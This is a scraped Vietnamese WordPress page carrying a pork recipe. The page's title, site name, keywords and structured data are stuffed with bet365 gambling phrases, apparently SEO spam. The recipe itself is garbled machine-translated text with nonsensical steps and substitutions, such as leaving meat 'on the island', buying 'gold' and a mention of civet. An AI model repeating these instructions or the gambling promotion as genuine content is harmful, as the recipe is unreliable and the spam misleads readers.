

--- FILE ---
content_type: text/html
request_url: https://www.maybomtien.com/tieu-dung/4216.html
body_size: 42573
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.maybomtien.com/xmlrpc.php">
    <title>Xúc xích thịt lợn nấu chín | bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365</title>

<!-- All in One SEO Pack Pro 3.2.4 by Michael Torbert of Semper Fi Web Design[255,349] -->
<!-- Chuỗi Debug: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="description"  content="Thành phần: một kg xúc xích thịt lợn (không xương), 150 gram riềng, hai củ hành tím (hành tây), 150 gram gạo tươi, 200 gram hoa chuối nghiền hoặc 300 gram măng" />

<meta name="keywords"  content="bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365,tiêu dùng" />

<link rel="canonical" href="https://www.maybomtien.com/tieu-dung/4216.html" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'admin', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365 &raquo;" href="https://www.maybomtien.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365 &raquo;" href="https://www.maybomtien.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365 &raquo; Xúc xích thịt lợn nấu chín Dòng phản hồi" href="https://www.maybomtien.com/tieu-dung/4216.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maybomtien.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maybomtien.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bitther_fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/bootstrap.min.css?ver=3.0.2%20' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-skin-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/default-skin/default-skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='bitther-main-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bitther-css-css'  href='https://www.maybomtien.com/wp-content/themes/bitther/assets/css/style-default.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bitther-fonts-customize-css'  href='https://fonts.googleapis.com/css?family=Roboto&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maybomtien.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maybomtien.com/wp-json/wp/v2/posts/4216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maybomtien.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maybomtien.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel='shortlink' href='https://www.maybomtien.com/?p=4216' />
<link rel="alternate" type="application/json+oembed" href="https://www.maybomtien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maybomtien.com%2Ftieu-dung%2F4216.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maybomtien.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maybomtien.com%2Ftieu-dung%2F4216.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Schema & Structured Data For WP v1.9.42 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": ""
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.maybomtien.com#website",
            "headline": "bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
            "name": "bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
            "description": "bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365 \u0111\u00e3 v\u1eefng ch\u1eafc \u1edf v\u1ecb tr\u00ed h\u00e0ng \u0111\u1ea7u trong ng\u00e0nh c\u00f4ng nghi\u1ec7p tr\u00f2 ch\u01a1i tr\u1ef1c tuy\u1ebfn c\u00f3 t\u00ednh c\u1ea1nh tranh cao b\u1edfi v\u00ec ch\u00fang t\u00f4i nh\u1ea5n m\u1ea1nh v\u00e0o vi\u1ec7c cung c\u1ea5p cho ng\u01b0\u1eddi d\u00f9ng c\u00e1c s\u1ea3n ph\u1ea9m tr\u00f2 ch\u01a1i v\u00e0 gi\u1ea3i tr\u00ed h\u1ee3p th\u1eddi trang, th\u00fa v\u1ecb v\u00e0 th\u00e2n m\u1eadt nh\u1ea5t, v\u00e0 c\u00e1c d\u1ecbch v\u1ee5 ch\u1ea5t l\u01b0\u1ee3ng h\u00e0ng \u0111\u1ea7u.",
            "url": "https:\/\/www.maybomtien.com",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https:\/\/www.maybomtien.com\/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": ""
            }
        },
        {
            "@context": "https:\/\/schema.org",
            "@type": "WebPage",
            "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/#webpage",
            "name": "X\u00fac x\u00edch th\u1ecbt l\u1ee3n n\u1ea5u ch\u00edn | bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
            "url": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html",
            "lastReviewed": "2020-07-26T06:01:16+08:00",
            "inLanguage": "vi",
            "description": "Th\u00e0nh ph\u1ea7n: m\u1ed9t kg x\u00fac x\u00edch th\u1ecbt l\u1ee3n (kh\u00f4ng x\u01b0\u01a1ng), 150 gram ri\u1ec1ng, hai c\u1ee7 h\u00e0nh t\u00edm (h\u00e0nh t\u00e2y), 150 gram g\u1ea1o t\u01b0\u01a1i, 200 gram hoa chu\u1ed1i nghi\u1ec1n ho\u1eb7c 300 gram m\u0103ng t\u01b0\u01a1i, m\u1eafm t\u00f4m, n\u01b0\u1edbc m\u1eafm, \u0111\u01b0\u1eddng , Mu\u1ed1i, d\u1ea7u \u0103n .",
            "primaryImageOfPage": {
                "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html#primaryimage"
            },
            "isPartOf": {
                "@id": "https:\/\/www.maybomtien.com#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https:\/\/www.maybomtien.com",
                        "name": "bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https:\/\/www.maybomtien.com\/category\/tieu-dung",
                        "name": "Ti\u00eau d\u00f9ng"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html",
                        "name": "X\u00fac x\u00edch th\u1ecbt l\u1ee3n n\u1ea5u ch\u00edn | bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365"
                    }
                }
            ]
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/#newsarticle",
            "url": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/",
            "headline": "X\u00fac x\u00edch th\u1ecbt l\u1ee3n n\u1ea5u ch\u00edn | bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
            "mainEntityOfPage": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/#webpage",
            "datePublished": "2020-07-26T06:01:16+08:00",
            "dateModified": "2020-07-26T06:01:16+08:00",
            "description": "Th\u00e0nh ph\u1ea7n: m\u1ed9t kg x\u00fac x\u00edch th\u1ecbt l\u1ee3n (kh\u00f4ng x\u01b0\u01a1ng), 150 gram ri\u1ec1ng, hai c\u1ee7 h\u00e0nh t\u00edm (h\u00e0nh t\u00e2y), 150 gram g\u1ea1o t\u01b0\u01a1i, 200 gram hoa chu\u1ed1i nghi\u1ec1n ho\u1eb7c 300 gram m\u0103ng t\u01b0\u01a1i, m\u1eafm t\u00f4m, n\u01b0\u1edbc m\u1eafm, \u0111\u01b0\u1eddng , Mu\u1ed1i, d\u1ea7u \u0103n .",
            "articleSection": "Ti\u00eau d\u00f9ng",
            "articleBody": "Th\u00e0nh ph\u1ea7n: m\u1ed9t kg x\u00fac x\u00edch th\u1ecbt l\u1ee3n (kh\u00f4ng x\u01b0\u01a1ng), 150 gram ri\u1ec1ng, hai c\u1ee7 h\u00e0nh t\u00edm (h\u00e0nh t\u00e2y), 150 gram g\u1ea1o t\u01b0\u01a1i, 200 gram hoa chu\u1ed1i nghi\u1ec1n ho\u1eb7c 300 gram m\u0103ng t\u01b0\u01a1i, m\u1eafm t\u00f4m, n\u01b0\u1edbc m\u1eafm, \u0111\u01b0\u1eddng , Mu\u1ed1i, d\u1ea7u \u0103n .     C\u00e1ch l\u00e0m     - cu\u1ed9n th\u1ecbt l\u1ee3n da v\u00e0ng (n\u00f3 c\u0169ng b\u1ecb ch\u00e1y tr\u00ean b\u1ebfp ga). Sau \u0111\u00f3 c\u1ea1o v\u00f9ng b\u1ecb ch\u00e1y, r\u1eeda l\u1ea1i v\u00e0 c\u1eaft th\u00e0nh h\u00ecnh vu\u00f4ng kho\u1ea3ng 3 cm.   - G\u1ecdt v\u1ecf ri\u1ec1ng, r\u1eeda s\u1ea1ch v\u00e0 nghi\u1ec1n n\u00e1t. H\u00e0nh l\u00e1 x\u1eaft nh\u1ecf. M\u1ea7m t\u01b0\u01a1i c\u1eaft th\u00e0nh th\u1ecbt m\u1ec1m (n\u1ebfu b\u1ea1n kh\u00f4ng s\u1eed d\u1ee5ng hoa chu\u1ed1i c\u1ea1o). \u0110un s\u00f4i v\u00e0 r\u1eeda s\u1ea1ch v\u1edbi n\u01b0\u1edbc l\u1ea1nh. C\u01a1m t\u1ea9m b\u1ed9t .  - Ch\u1ecdn th\u1ecbt, m\u1eafm t\u00f4m, n\u01b0\u1edbc m\u1eafm, mu\u1ed1i, \u0111\u01b0\u1eddng, d\u1ea7u \u0103n v\u00e0 ri\u1ec1ng th\u00e0nh t\u1eebng m\u1ebb, v\u00e0 \u0111\u1ec3 y\u00ean trong kho\u1ea3ng 30 ph\u00fat. \u0110\u1ec3 l\u1ea1i tr\u00ean \u0111\u1ea3o cho \u0111\u1ebfn khi th\u1ecbt chuy\u1ec3n sang m\u00e0u \u0111\u1ecf m\u1ed9t l\u1ea7n n\u1eefa, sau \u0111\u00f3 \u0111un s\u00f4i v\u1edbi n\u01b0\u1edbc th\u1eeba, kh\u1eed ch\u1ea5t, gi\u1ea3m nhi\u1ec7t v\u00e0 n\u1ea5u trong kho\u1ea3ng 15 ph\u00fat.   - N\u1ebfu b\u1ea1n th\u1ea5y th\u1ecbt m\u1ec1m, h\u00e3y n\u1ea5u m\u0103ng v\u00e0 ti\u1ebfp t\u1ee5c n\u1ea5u cho \u0111\u1ebfn khi th\u1ecbt m\u1ec1m. H\u01b0\u01a1ng v\u1ecb m\u1ed9t l\u1ea7n n\u1eefa.   - N\u1ebfu b\u1ea1n mu\u1ed1n s\u1eed d\u1ee5ng chu\u1ed1i nghi\u1ec1n thay v\u00ec m\u0103ng, h\u00e3y th\u00eam chu\u1ed1i v\u00e0o n\u1ed3i s\u00f4i khi th\u1ecbt ch\u00edn, sau \u0111\u00f3 t\u1eaft l\u1eeda. N\u00f3 r\u1ea5t ngon khi \u0103n n\u00f3ng v\u00e0 \u0103n v\u1edbi c\u01a1m ho\u1eb7c m\u00ec.    L\u01b0u \u00fd: Ng\u01b0\u1eddi ta cho r\u1eb1ng c\u1ea7y h\u01b0\u01a1ng c\u00f3 v\u1ecb h\u01a1i chua. Th\u1ecbt n\u00ean c\u00f3 da heo v\u00e0ng t\u1ed1t. N\u1ebfu b\u1ea1n th\u00edch \u0103n x\u01b0\u01a1ng, b\u1ea1n c\u00f3 th\u1ec3 mua x\u01b0\u01a1ng heo nguy\u00ean con tr\u01b0\u1edbc khi c\u1eaft th\u1ecbt l\u1ee3n, ho\u1eb7c b\u1ea1n c\u00f3 th\u1ec3 mua v\u00e0ng.    N\u1ebfu b\u1ea1n mu\u1ed1n gi\u1eef \u1ea5m, b\u1ea1n c\u00f3 th\u1ec3 cho ch\u00fang v\u00e0o n\u1ed3i nh\u01b0 m\u1ed9t n\u1ed3i l\u1ea9u trong c\u00e1c b\u1eefa \u0103n, sau \u0111\u00f3 t\u1eeb t\u1eeb ng\u00e2m chu\u1ed1i. \u0110\u1eebng b\u1ecf n\u00f3 v\u00e0o n\u1ed3i c\u00f9ng m\u1ed9t l\u00fac.    (Theo ph\u1ee5 n\u1eef)",
            "keywords": "X\u00fac x\u00edch th\u1ecbt l\u1ee3n n\u1ea5u ch\u00edn , bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
            "name": "X\u00fac x\u00edch th\u1ecbt l\u1ee3n n\u1ea5u ch\u00edn | bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
            "thumbnailUrl": null,
            "wordCount": "309",
            "timeRequired": "82",
            "mainEntity": {
                "@type": "WebPage",
                "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/"
            },
            "author": {
                "@type": "Person",
                "name": "admin"
            },
            "publisher": {
                "@type": "Organization",
                "name": "bet365 b\u00f3ng \u0111\u00e1_bet365 l\u00e0 g\u00ec_\u0111\u1ecba ch\u1ec9 li\u00ean k\u00ea\u0301t bet365",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.maybomtien.com\/wp-content\/uploads\/logo.jpg",
                    "width": 500,
                    "height": 500
                }
            },
            "isPartOf": {
                "@id": "https:\/\/www.maybomtien.com\/tieu-dung\/4216.html\/#webpage"
            }
        }
    ]
}]
</script>

    <script type="text/javascript" src="/api.js"></script> 
</head>
<body class="post-template-default single single-post postid-4216 single-format-standard">
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
    
<header id="masthead" class="site-header header-left style_black ">
    <div id="bitther-header">
		        
        <div class="header-content-logo container">
                    <div class="site-title">
        <a href="https://www.maybomtien.com/" rel="home">bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365</a>
                        <p class="site-description">bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365 đã vững chắc ở vị trí hàng đầu trong ngành công nghiệp trò chơi trực tuyến có tính cạnh tranh cao bởi vì chúng tôi nhấn mạnh vào việc cung cấp cho người dùng các sản phẩm trò chơi và giải trí hợp thời trang, thú vị và thân mật nhất, và các dịch vụ chất lượng hàng đầu.</p>
                </div>
                <div class="main-header">
                                    </div>
                <div class="header-content-right">
                        <div class="searchform-mini">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap bitther-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://www.maybomtien.com/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Search ... " value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>
                </div>
        </div>

        <div class="header-content bar ">
                <div class="bitther-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                                                    </nav>
                    </div>
                    <!--Seacrch & Cart-->
                </div>
        </div>
    </div>
</header><!-- .site-header -->    <div id="content" class="site-content">

<div class="wrap-content" role="main">

	<div class="container">

		
		<div class="row single-main-content single-1">
						        <div class="main-content col-sx-12 col-sm-12 col-md-12 col-lg-12 content-fulls">
    
			<div class="content-inner">
				
					<div class="box-article">
						<article id="post-4216" class="post-4216 post type-post status-publish format-standard hentry category-tieu-dung">

							<div class="entry-header entry-header-single clearfix">
								<span class="post-cat">                <a href="https://www.maybomtien.com/category/tieu-dung"   title="" >Tiêu dùng</a>
                            </span>
								<div class="article-meta clearfix">
									<span class="byline author-title"><span class="ti-minus"></span><span class="by">By</span><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.maybomtien.com/author/admin">admin</a></span></span><span class="posted-on"><i class="icon ti-calendar" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://www.maybomtien.com/tieu-dung/4216.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-26T06:01:16+08:00">2020-07-26</time></a></span>	<div class="entry-meta-right">
					</div>

								</div>
								<header class="entry-header-title">
									<h1 class="entry-title">Xúc xích thịt lợn nấu chín</h1>								</header>
								<div class="single_author">
																					<div class="entry-avatar clearfix">
												<img alt='' src='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>												<div class="avatar-meta">
													<span class="author-title">
														<span class="by"><span class="ti-minus"></span>BY</span>
														<a class="author-link" href="https://www.maybomtien.com/author/admin" rel="author">
															admin														</a>
													</span>
												</div>
											</div>
																				<div class="share-social-fixed">
											<div class="social share-links clearfix">
    
    <ul class="social-icons list-unstyled list-inline">
                                                    </ul>
</div>
										</div>
								</div>
															</div>

																																
							<div class="entry-content no-thumbnail clearfix">

								
								
<p>Thành phần: một kg xúc xích thịt lợn (không xương), 150 gram riềng, hai củ hành tím (hành tây), 150 gram gạo tươi, 200 gram hoa chuối nghiền hoặc 300 gram măng tươi, mắm tôm, nước mắm, đường , Muối, dầu ăn .</p>
<p></p>
<p> Cách làm </p>
<p></p>
<p>&#8211; cuộn thịt lợn da vàng (nó cũng bị cháy trên bếp ga). Sau đó cạo vùng bị cháy, rửa lại và cắt thành hình vuông khoảng 3 cm. </p>
<p>&#8211; Gọt vỏ riềng, rửa sạch và nghiền nát. Hành lá xắt nhỏ. Mầm tươi cắt thành thịt mềm (nếu bạn không sử dụng hoa chuối cạo). Đun sôi và rửa sạch với nước lạnh. Cơm tẩm bột .</p>
<p>&#8211; Chọn thịt, mắm tôm, nước mắm, muối, đường, dầu ăn và riềng thành từng mẻ, và để yên trong khoảng 30 phút. Để lại trên đảo cho đến khi thịt chuyển sang màu đỏ một lần nữa, sau đó đun sôi với nước thừa, khử chất, giảm nhiệt và nấu trong khoảng 15 phút. </p>
<p>&#8211; Nếu bạn thấy thịt mềm, hãy nấu măng và tiếp tục nấu cho đến khi thịt mềm. Hương vị một lần nữa. </p>
<p>&#8211; Nếu bạn muốn sử dụng chuối nghiền thay vì măng, hãy thêm chuối vào nồi sôi khi thịt chín, sau đó tắt lửa. Nó rất ngon khi ăn nóng và ăn với cơm hoặc mì. </p>
<p> Lưu ý: Người ta cho rằng cầy hương có vị hơi chua. Thịt nên có da heo vàng tốt. Nếu bạn thích ăn xương, bạn có thể mua xương heo nguyên con trước khi cắt thịt lợn, hoặc bạn có thể mua vàng. </p>
<p> Nếu bạn muốn giữ ấm, bạn có thể cho chúng vào nồi như một nồi lẩu trong các bữa ăn, sau đó từ từ ngâm chuối. Đừng bỏ nó vào nồi cùng một lúc. </p>
<p> (Theo phụ nữ)</p>
							</div>

							<div class="entry-footer no-thumbnail clearfix">
								<div class="entry-footer-social clearfix">
									<div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                                                                                </ul>
    </div>
</div>
									

								</div>
							</div>

						</article>
					</div>
					
<div class="entry_pagination">
	<div class="post-pagination pagination clearfix">
							<a class="page-numbers pull-left page-prev" title="" href="https://www.maybomtien.com/tieu-dung/4215.html">
				<span class="btn_pri btn-prev btn_nav_post"><i class="ti-angle-left"></i>Previous Post</span>
				<p class="title-pagination">Những điều cần nhớ khi mua nhà</p>
			</a>
							<a class="page-numbers pull-right page-next" title="" href="https://www.maybomtien.com/tieu-dung/4217.html">
				<span class="btn_pri btn-next btn_nav_post">Next Post<i class="ti-angle-right" aria-hidden="true"></i></span>
				<p class="title-pagination">Một bộ gồm 3 loại món chiên Nhật Bản - Tempura, Furui và Kara</p>
			</a>
		
	</div>
</div>




<div id="comments" class="box box-comment">
            <div class="comments-list">

            
                    </div>
                            <div class="commentform">
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading widgettitles">Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tieu-dung/4216.html#respond" style="display:none;">Hủy</a></small></h3><form action="https://www.maybomtien.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="h-info">Your email address will not be published.</p><div class="row"><div class="form-group col-md-6">
                                                <input type="text" name="author" placeholder="Name*" class="form-control" id="author" value=""  aria-required='true' />
                                                </div>
<div class="form-group col-md-6">
                                                <input id="email" name="email" class="form-control" placeholder="Email*" type="text" value=""  aria-required='true' />
                                                </div> </div>
<div class="form-group">
                                                <input id="url" name="url" class="form-control" placeholder="Website" type="text" value=""  />
                                                </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<div class="form-group">
                                                    <textarea rows="8" id="comment" class="form-control" placeholder="Comment*" name="comment" aria-required='true'></textarea>
                                                </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<script language="JavaScript" type="text/javascript" src="http://www.maybomtien.com/wp-content/plugins/cos-html-cache/common.js.php?hash=9b825c5baffd6a48788a1978058a5086"></script>
		<script language="JavaScript" type="text/javascript">
		//<![CDATA[
		var hash = "9b825c5baffd6a48788a1978058a5086";
		var author_cookie = "comment_author_" + hash;
		var email_cookie = "comment_author_email_" + hash;
		var url_cookie = "comment_author_url_" + hash; 
		var adminmail = "12345{_}qq.com";
		var adminurl = "http://www.maybomtien.com";
		setCommForm();
		//]]>
		</script>
	</form>	</div><!-- #respond -->
	            </div><!-- end commentform -->
            </div><!-- end comments -->
		<div class="archive-blog post-related description-s">
			<h4 class="widgettitle box-title ">
				 You may also like 			</h4>
			<div class="row">
										<div class="col-xs-12 col-sm-4 col-md-4 item-related hidden-meta">
							
<article class="post-item post-grid disss clearfix post-13135 post type-post status-publish format-standard hentry category-tieu-dung">
    <div class="article-tran hover-share-item">
                    <div class="post-image  placeholder-trans">
                            </div>
            <div class="article-content no-thumb">
                <span class="post-cat">                <a href="https://www.maybomtien.com/category/tieu-dung"   title="" >Tiêu dùng</a>
                            </span>
                <div class="entry-header clearfix">
                    <div class="entry-header-title">
                        <h3 class="entry-title"><a href="https://www.maybomtien.com/tieu-dung/13135.html" rel="bookmark">Đêm rằm ở khách sạn Continental</a></h3>                    </div>
                </div>
                <div class="article-meta clearfix">
